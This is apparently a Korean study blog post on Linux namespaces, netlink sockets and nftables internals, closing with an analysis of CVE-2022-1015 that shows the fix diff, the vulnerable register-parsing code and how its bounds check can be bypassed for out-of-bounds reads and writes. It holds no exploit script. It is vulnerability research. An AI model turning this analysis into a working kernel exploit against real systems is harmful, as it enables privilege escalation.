Backgrounds

Capabilites

요즘 리눅스들은 단순 root VS normal user가 아니다. capabilities로 나뉘어져 권한이 부여된다. 즉 root를 통째로 주지 않고 미세한 capability를 부여해서 리스크를 최소화 시킨다.

Namespace

namespace는 일종의 보안적인 요소들같은 것들을 모두 격리시키는 공간? 이다. 여기엔 UID GID cred keys capabilites 등이 모두 포함된다.

- nested namespace 유저의 namespace는 중첩될 수 있다. 그 뜻은 initial root를 제외한 네임스페이스가 부모 namespace를 갖는다는 뜻이다. 0개 혹은 더 많은 child namespace를 가질 수 있다. parent user namespace는 unshare나 clone에 CLONE_NEWUSER flag를 집어서 호출하는 namespace이다.

커널은 32개의 nested level로 제한을 둔다. 모든 프로세스는 정확히 하나의 유저 네임스페이스의 멤버이다. fork나 clone에 CLONE_NEWUSER 플래그 없이 만들어졌으면 부모 프로세스와 똑같은 네임스페이스를 가진다. 도커 컨테이너 구현할때도 써진다.

하이퍼바이저랑 약간의 차이가 있는데, 하이퍼바이저는 하드웨어를 가상화한다. 그런데 네임스페이스는 하드웨어를 분리하지 않고 동일한 OS나 커널에서 돌아간다.

Namespace가 중요한 이유는, attack vector가 넓어지기 때문에.

Netfilter 서브시스템

넷필터는 네트워크 패킷처리나 라우팅 등 여러가지 기능을 처리해주는 커널의 서브시스템중 하나이다. 넷필터 프로젝트라고 커널의 그쪽 부분을 담당하는 프로젝트이다. 필터링 라우팅 NAT 패킷 수정 등을 처리한다.



Netlink socket

넷링크 소켓은 커널과 사용자 공간사이 통신할 수 있는 IPC 메커니즘 중 하나이다. 하나 이상의 Netlink message를 붙여서 request response 단위로 묶어서 전송을 구현한다. Header와 payload는 align 맞추기 위해서 padding도 있을 수 있다.

+----------------------+----------------------+----------------------+----------------------+ ~ ~ ~ ~ ~ +----------------------+

| Netlink messaeg #1 | Netlink messaeg #2 | Netlink messaeg #3 | Netlink messaeg #4 | ... | Netlink messaeg #n |

| (Header+Payload+Pad) | (Header+Payload+Pad) | (Header+Payload+Pad) | (Header+Payload+Pad) | | (Header+Payload+Pad) |

+----------------------+----------------------+----------------------+----------------------+ ~ ~ ~ ~ ~ +----------------------+

<--------------------------------------------------- Request OR Response packet ----------------------------------------------->

message format은 이렇게 생겼다.

message format은 이렇게 생겼다.

<------- NLA_HDRLEN ------> <-- NLA_ALIGN(payload)-->

+---------------------+- - -+- - - - - - - - - -+- - -+ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~

| Header | Pad | Payload | Pad | ... (Next attribute) ...

| (struct nlattr) | ing | | ing |

+---------------------+- - -+- - - - - - - - - -+- - -+ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~

↑ nlattr

<-------------- nlattr->nla_len -------------->

nla_type (16 bits)

+---+---+-------------------------------+

| N | O | Attribute Type |

+---+---+-------------------------------+

N := Carries nested attributes

O := Payload stored in network byte order

Note: The N and O flag are mutually exclusive.

<----- NLMSG_HDRLEN ------> <-------- Payload-Len -------->

+---------------------+- - -+- - - - - - - - - - - - - - - -+ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~

| Header | Pad | Payload | ... (Next netlink message) ...

| (struct nlmsghdr) | ing | Specific data + [attribute..] |

+---------------------+- - -+- - - - - - - - - - - - - - - -+ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~

↑ nlmsghdr ↑ NLMSG_DATA(&nlmsghdr) ↑ NLMSG_NEXT(&nlmsghdr)

<------------------ nlmsghdr->nlmsg_len ------------------>

<------------------ NLMSG_LENGTH(Payload-Len) ------------>

넷링크 헤더, 속성 구조체의 모습이다.

struct nlmsghdr {

uint32_t nlmsg_len; /* Header를 포함한 Netlink message 크기 */

uint16_t nlmsg_type; /* Message content */

uint16_t nlmsg_flags; /* Additional flags */

uint32_t nlmsg_seq; /* Sequence number */

uint32_t nlmsg_pid; /* Sending process port ID */

};

struct nlattr {

uint16_t nla_len; /* Header를 포함한 attribute 크기 */

uint16_t nla_type; /* Attribute type */

};

어떤식으로로 구현하는지에 대한 예제도 examples에서 찾을 수 있었다.

s_socket = socket(PF_NETLINK, SOCK_RAW, NETLINK_XFRM);

__u32 s_nl_groups;

struct sockaddr_nl s_sockaddr_nl;

s_nl_groups |= XFRMNLGRP_ACQUIRE;

s_nl_groups |= XFRMNLGRP_EXPIRE;

s_nl_groups |= XFRMNLGRP_SA;

s_nl_groups |= XFRMNLGRP_POLICY;

s_nl_groups |= XFRMNLGRP_AEVENTS;

s_nl_groups |= XFRMNLGRP_REPORT;

s_nl_groups |= XFRMNLGRP_MIGRATE;

s_nl_groups |= XFRMNLGRP_MAPPING;

s_sockaddr_nl.nl_family = AF_NETLINK;

s_sockaddr_nl.nl_pad = (unsigned short)0u;

s_sockaddr_nl.nl_pid = (pid_t)0;

s_sockaddr_nl.nl_groups = s_nl_groups; /* Multicast groups mask */

bind(s_socket, (const struct sockaddr *)(&s_sockaddr_nl), (socklen_t)sizeof(s_sockaddr_nl));

sock_fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_ROUTE);

__u32 s_nl_groups;

struct sockaddr_nl s_sockaddr_nl;

s_nl_groups |= XFRMNLGRP_ACQUIRE;

s_nl_groups |= XFRMNLGRP_EXPIRE;

s_nl_groups |= XFRMNLGRP_SA;

s_nl_groups |= XFRMNLGRP_POLICY;

s_nl_groups |= XFRMNLGRP_AEVENTS;

s_nl_groups |= XFRMNLGRP_REPORT;

s_nl_groups |= XFRMNLGRP_MIGRATE;

s_nl_groups |= XFRMNLGRP_MAPPING;

s_sockaddr_nl.nl_family = AF_NETLINK;

s_sockaddr_nl.nl_pad = (unsigned short)0u;

s_sockaddr_nl.nl_pid = (pid_t)0;

s_sockaddr_nl.nl_groups = s_nl_groups; /* Multicast groups mask */

bind(s_socket, (const struct sockaddr *)(&s_sockaddr_nl), (socklen_t)sizeof(s_sockaddr_nl));

socklen_t s_socklen;

s_socklen = (socklen_t)sizeof(s_sockaddr_nl);

s_recv_bytes = recvfrom(

s_socket,

s_buffer,

s_buffer_size,

MSG_NOSIGNAL,

(struct sockaddr *)(&s_sockaddr_nl),

(socklen_t *)(&s_socklen)

);

size_t s_msg_size;

struct nlmsghdr *s_nlmsghdr;

size_t s_payload_size;

void *s_payload;

s_msg_size = (size_t)s_recv_bytes;

for(s_nlmsghdr = (struct nlmsghdr *)s_buffer;(s_is_break == 0) && NLMSG_OK(s_nlmsghdr, s_msg_size);s_nlmsghdr = NLMSG_NEXT(s_nlmsghdr, s_msg_size)) { /* Netlink 수신패킷 하나에 여러개의 Netlink header가 탑재될 수 있는데 이를 각 Header 단위로 분리하는 Loop */

s_payload_size = (size_t)NLMSG_PAYLOAD(s_nlmsghdr, 0); /* Header 내의 실제 Data 크기 */

s_payload = NLMSG_DATA(s_nlmsghdr); /* Header 내의 실제 Data 위치 포인터 */

switch(s_nlmsghdr->nlmsg_type) { /* 각 메세지의 종류별로 다른 파싱구조를 가지고 있으므로 커널을 참조하여 해당 부분을 파싱해야 합니다. */

.....

}

}

도메인은 AF_NETLINK를 쓰고 SOCK_RAW를 사용한다. netlink protocol은 netlink group과 kernel modules간의 통신을 위해 Netlink family를 선택한다. NETLINK_ROUTE : routing 업데이트 및 ipv4 routing 등등



nftables

ip tables, ip6 tables, arp tables, eb tables을 대체할 수 있다.

원래는 ip tables가 패킷 필터링 기능을 수행했지만 ip tables를 대체할 프레임워크로 nftables가 나왔다.

넷필터 서브시스템에서 nftables가 iptables 역할을 대신해서 vm 기반 룰을 작성할 수 있다.

iptables VS nftables

차이는 위와 같다.

nftables는 커널 내부의 경량 가상머신을 이용해서 패킷이 필터링 된다.

iptables VS nftables

차이는 위와 같다.

nftables는 커널 내부의 경량 가상머신을 이용해서 패킷이 필터링 된다.





훅포인트는 5개이다.

Prerouting은 NIC 카드에 패킷 들어왔을때, Input은 packet이 local로 들어왔을때

등

훅포인트는 5개이다.

Prerouting은 NIC 카드에 패킷 들어왔을때, Input은 packet이 local로 들어왔을때

등



중요한 오브젝트들이 많다.

중요한 오브젝트들이 많다.



제일 중요한 테이블이 있다.

제일 중요한 테이블이 있다.





chain들은 rule의 집합이고 rule은 expression의 집합이다.

meta cmp payload bitwise immediate etc..

chain들은 rule의 집합이고 rule은 expression의 집합이다.

meta cmp payload bitwise immediate etc..





register가 16바이트짜리가 있음.

register가 16바이트짜리가 있음.

레지스터인데 메모리로 처리한다.

선형적인 메모리 레이아웃

레지스터인데 메모리로 처리한다.

선형적인 메모리 레이아웃



meta expression이 있다.

vm에서 map이 지원되기 때문에, key에 해당하는 데이터를 로드하고 저장가능.

bitwise는 레지스터간 bit 연산을 수행한다.

meta expression이 있다.

vm에서 map이 지원되기 때문에, key에 해당하는 데이터를 로드하고 저장가능.

bitwise는 레지스터간 bit 연산을 수행한다.



payload가 있는데, 데이터 복사에 사용된다.

payload가 있는데, 데이터 복사에 사용된다.

CVE-2022-1015

net/netfilter/nf_tables_api.c | 22 +++++++++++++++++-----

1 file changed, 17 insertions(+), 5 deletions(-)

diff --git a/net/netfilter/nf_tables_api.c b/net/netfilter/nf_tables_api.c

index d71a33ae39b3..1f5a0eece0d1 100644

--- a/net/netfilter/nf_tables_api.c

+++ b/net/netfilter/nf_tables_api.c

@@ -9275,17 +9275,23 @@ int nft_parse_u32_check(const struct nlattr *attr, int max, u32 *dest)

}

EXPORT_SYMBOL_GPL(nft_parse_u32_check);

-static unsigned int nft_parse_register(const struct nlattr *attr)

+static unsigned int nft_parse_register(const struct nlattr *attr, u32 *preg)

{

unsigned int reg;

reg = ntohl(nla_get_be32(attr));

switch (reg) {

case NFT_REG_VERDICT...NFT_REG_4:

- return reg * NFT_REG_SIZE / NFT_REG32_SIZE;

+ *preg = reg * NFT_REG_SIZE / NFT_REG32_SIZE;

+ break;

+ case NFT_REG32_00...NFT_REG32_15:

+ *preg = reg + NFT_REG_SIZE / NFT_REG32_SIZE - NFT_REG32_00;

+ break;

default:

- return reg + NFT_REG_SIZE / NFT_REG32_SIZE - NFT_REG32_00;

+ return -ERANGE;

}

+

+ return 0;

}

/**

@@ -9327,7 +9333,10 @@ int nft_parse_register_load(const struct nlattr *attr, u8 *sreg, u32 len)

u32 reg;

int err;

- reg = nft_parse_register(attr);

+ err = nft_parse_register(attr, ®);

+ if (err < 0)

+ return err;

+

err = nft_validate_register_load(reg, len);

if (err < 0)

return err;

@@ -9382,7 +9391,10 @@ int nft_parse_register_store(const struct nft_ctx *ctx,

int err;

u32 reg;

- reg = nft_parse_register(attr);

+ err = nft_parse_register(attr, ®);

+ if (err < 0)

+ return err;

+

err = nft_validate_register_store(ctx, reg, data, type, len);

if (err < 0)

return err;

--

NFT_REG_VERDICT … NFT_REG_4가 아니면, REG32라고 단정지어버린다.

int nft_parse_register_load(const struct nlattr *attr, u8 *sreg, u32 len)

{

u32 reg;

int err;

reg = nft_parse_register(attr);

err = nft_validate_register_load(reg, len);

if (err < 0)

return err;

*sreg = reg;

return 0;

}

EXPORT_SYMBOL_GPL(nft_parse_register_load);

...

EXPORT_SYMBOL_GPL(nft_parse_u32_check);

static unsigned int nft_parse_register(const struct nlattr *attr)

{

unsigned int reg;

reg = ntohl(nla_get_be32(attr));

switch (reg) {

case NFT_REG_VERDICT...NFT_REG_4:

return reg * NFT_REG_SIZE / NFT_REG32_SIZE;

default:

return reg + NFT_REG_SIZE / NFT_REG32_SIZE - NFT_REG32_00;

}

}

...

EXPORT_SYMBOL_GPL(nft_dump_register);

static int nft_validate_register_load(enum nft_registers reg, unsigned int len)

{

if (reg < NFT_REG_1 * NFT_REG_SIZE / NFT_REG32_SIZE)

return -EINVAL;

if (len == 0)

return -EINVAL;

if (reg * NFT_REG32_SIZE + len > sizeof_field(struct nft_regs, data))

return -ERANGE;

return 0;

}

validation check도 우회할 수 있다. reg < 4 → EINVAL.

4랑 곱하면 어차피 integer overflow로 인해 bypass 가능하다. 결국 OoB 마찬가지로 register store할때도 똑같이 발생한다.

nft_payload

if (tb[NFTA_PAYLOAD_SREG] != NULL) {

if (tb[NFTA_PAYLOAD_DREG] != NULL)

return ERR_PTR(-EINVAL);

return &nft_payload_set_ops;

}

offset = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_OFFSET]));

len = ntohl(nla_get_be32(tb[NFTA_PAYLOAD_LEN]));

if (len <= 4 && is_power_of_2(len) && IS_ALIGNED(offset, len) &&

base != NFT_PAYLOAD_LL_HEADER)

return &nft_payload_fast_ops;

else

return &nft_payload_ops;

SREG == NOT NULL / DREG == NULL -> payload_set_ops

SREG == NULL / DREG == NOT NULL -> payload_ops or fast

총 두개로 갈려서 세팅 가능.

static const struct nft_expr_ops nft_payload_set_ops = {

.type = &nft_payload_type,

.size = NFT_EXPR_SIZE(sizeof(struct nft_payload_set)),

.eval = nft_payload_set_eval,

.init = nft_payload_set_init,

.dump = nft_payload_set_dump,

};

static const struct nft_expr_ops nft_payload_ops = {

.type = &nft_payload_type,

.size = NFT_EXPR_SIZE(sizeof(struct nft_payload)),

.eval = nft_payload_eval,

.init = nft_payload_init,

.dump = nft_payload_dump,

.offload = nft_payload_offload,

};

const struct nft_expr_ops nft_payload_fast_ops = {

.type = &nft_payload_type,

.size = NFT_EXPR_SIZE(sizeof(struct nft_payload)),

.eval = nft_payload_eval,

.init = nft_payload_init,

.dump = nft_payload_dump,

.offload = nft_payload_offload,

};

실질적으로 다른 역할을 하는건 payload_ops set_ops 차이다. init → eval 순서

nft_payload_ops

static int nft_payload_init(const structnft_ctx *ctx,

const structnft_expr *expr,

const structnlattr * consttb[])

{

structnft_payload *priv =nft_expr_priv(expr);

priv->base =ntohl(nla_get_be32(tb[NFTA_PAYLOAD_BASE]));

priv->offset =ntohl(nla_get_be32(tb[NFTA_PAYLOAD_OFFSET]));

priv->len =ntohl(nla_get_be32(tb[NFTA_PAYLOAD_LEN]));

return nft_parse_register_store(ctx,tb[NFTA_PAYLOAD_DREG],

&priv->dreg, NULL,NFT_DATA_VALUE,

priv->len);

}

init에서 실질적으로 검증 우회해서 dreg OOB 발생시킬 수 있다.

void nft_payload_eval(const struct nft_expr *expr,

struct nft_regs *regs,

const struct nft_pktinfo *pkt)

{

const struct nft_payload *priv = nft_expr_priv(expr);

const struct sk_buff *skb = pkt->skb;

u32 *dest = ®s->data[priv->dreg];

int offset;

if (priv->len % NFT_REG32_SIZE)

dest[priv->len / NFT_REG32_SIZE] = 0;

switch (priv->base) {

case NFT_PAYLOAD_LL_HEADER:

if (!skb_mac_header_was_set(skb))

goto err;

if (skb_vlan_tag_present(skb)) {

if (!nft_payload_copy_vlan(dest, skb,

priv->offset, priv->len))

goto err;

return;

}

offset = skb_mac_header(skb) - skb->data;

break;

case NFT_PAYLOAD_NETWORK_HEADER:

offset = skb_network_offset(skb);

break;

case NFT_PAYLOAD_TRANSPORT_HEADER:

if (!pkt->tprot_set)

goto err;

offset = nft_thoff(pkt);

break;

default:

BUG();

}

offset += priv->offset;

if (skb_copy_bits(skb, offset, dest, priv->len) < 0)

goto err;

return;

err:

regs->verdict.code = NFT_BREAK;

}

eval에서 실질적으로 처리한다.

int skb_copy_bits(const struct sk_buff *skb, int offset, void *to, int len)

{

int start = skb_headlen(skb);

struct sk_buff *frag_iter;

int i, copy;

if (offset > (int)skb->len - len)

goto fault;

/* Copy header. */

if ((copy = start - offset) > 0) {

if (copy > len)

copy = len;

skb_copy_from_linear_data_offset(skb, offset, to, copy);

if ((len -= copy) == 0)

return 0;

offset += copy;

to += copy;

}

for (i = 0; i < skb_shinfo(skb)->nr_frags; i++) {

int end;

skb_frag_t *f = &skb_shinfo(skb)->frags[i];

WARN_ON(start > offset + len);

end = start + skb_frag_size(f);

if ((copy = end - offset) > 0) {

u32 p_off, p_len, copied;

struct page *p;

u8 *vaddr;

if (copy > len)

copy = len;

skb_frag_foreach_page(f,

skb_frag_off(f) + offset - start,

